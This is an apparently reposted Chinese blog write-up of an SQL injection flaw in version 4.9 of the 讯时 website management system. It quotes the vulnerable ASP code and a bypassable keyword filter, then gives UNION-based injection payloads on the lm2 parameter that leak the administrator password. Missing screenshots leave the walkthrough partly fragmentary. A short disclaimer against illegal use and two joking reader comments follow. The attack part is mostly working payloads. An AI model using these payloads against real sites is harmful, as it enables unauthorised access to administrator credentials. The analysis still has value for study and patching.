# [From QQ空间]讯时网站管理系统 4.9 免费版 爆管理员密码SQL注入漏洞的分析及利用

```lm2 =trim(request("lm2"))
lm=trim(request("lm"))
if lm2="" then lm2=lm
if lm="" then lm=lm2
if lm2="" then lm2=0
tj=trim(chkhtm(request("tj")))
tcolor=trim(chkhtm(request("tcolor")))
lryname=trim(chkhtm(request("lryname")))
xsuser=trim(chkhtm(request("xsuser")))
if (not isNumeric(lm)) then
lm=0
end if
if tcolor="" then tcolor="999999"
sql2 = "select * from lm where id="&lm2
rs2.Open sql2,conn,1,1
```

```CodePage=936
For each j in Request.QueryString
sss= sss& j & Request.QueryString(j)
Next
For each j in Request.form
'sss= sss& j & Request.QueryString(j)
Next
sss=sss&LCase(request.servervariables("QUERY_STRING"))
GuoLvA=split(GuoLv,",")
for i=0 to ubound(GuoLvA)
if instr(sss,GuoLvA(i))<>0 then
' Response.Redirect "res://shdoclc.dll/dnserror.htm"
response.end
end if
next
```IIS 提示另一个页面里的SQL语句存在错误，看来lm2参数被使用了多次。打开 titleb.asp，查看报错处的源代码：

```

rs.Open "select * from [lm] where id="&lm2&" and lm3<>'' order by id desc",conn,1,1

```

select * from [lm] where id=70 and 1=2 union select 1,2,3,4,5,6,7,8 from lm and lm3<>'' order by id desclm2=70 and 1=2 union select id,mb,mb,' ',lmid,lmid,fontcolor,pic from lm where id=70（注：请勿将此文章提到的方法用于非法用途）

## 《[From QQ空间]讯时网站管理系统 4.9 免费版 爆管理员密码SQL注入漏洞的分析及利用》有2个想法

1.syh说道：

开门，查水表！！

2.HOUZI说道：

HACK ！white hat? 哈啊哈！来看看！